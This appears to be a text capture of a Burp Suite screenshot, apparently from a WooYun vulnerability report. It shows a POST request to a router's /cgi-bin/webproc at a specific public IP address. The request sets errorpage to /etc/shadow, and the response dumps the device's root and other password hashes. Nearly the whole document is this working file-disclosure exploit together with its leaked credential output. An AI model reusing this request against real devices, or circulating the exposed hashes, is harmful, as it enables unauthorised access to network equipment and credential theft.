 Go
Cancel
<
>
Target: http://59.153.96.71:8080
?
Request
Raw
Params
Headers
Hex
POST /cgi-bin/webproc HTTP/1.1
Host: 59.153.96.71:8080
Content-Length: 196
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: sessionid=41a6dff3; language=en_us; sys_UserName=admin
Connection: close
getpage=html%2Findex.html&errorpage=%2Fetc%2Fshadow&var%3Amenu=setup&var%3Apage=connected
&var%3Asubpage=-&obj-action=auth&%3Ausername=admin&%3Apassword=asdasd&%3Aaction=login&%3A
sessionid=41a6dff3
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
HTTP/1.0 200 OK
pstVal->name:getpage; pstVal->value:html/main.html
pstVal->name:getpage; pstVal->value:html/index.html
pstVal->name:errorpage; pstVal->value:/etc/shadow
pstVal->name:var:menu; pstVal->value:setup
pstVal->name:var:page; pstVal->value:connected
pstVal->name:var:subpage; pstVal->value:-
pstVal->name:obj-action; pstVal->value:auth
pstVal->name::username; pstVal->value:admin
pstVal->name::password; pstVal->value:asdasd
pstVal->name::action; pstVal->value:login
pstVal->name::sessionid; pstVal->value:41a6dff3
Connection: close
Content-type: text/html
Pragma: no-cache
Cache-Control: no-cache
set-cookie: sessionid=41a6dff3; expires=Fri, 31-Dec-9999 23:59:59 GMT; path=/
#root:$1$BOYmzSKq$ePjEPSpkQGeBcZjlEeLqI.:13796:0:99999:7:::
root:$1$BOYmzSKq$ePjEPSpkQGeBcZjlEeLqI.:13796:0:99999:7:::
#tw:$1$zxEm2v6Q$qEbPfojsrrE/YkzqRm7qV/:13796:0:99999:7:::
#tw:$1$zxEm2v6Q$qEbPfojsrrE/YkzqRm7qV/:13796:0:99999:7:::
? < + > Type a search term 0 matches
Done
928 bytes | 518 millis
www.wooyun.org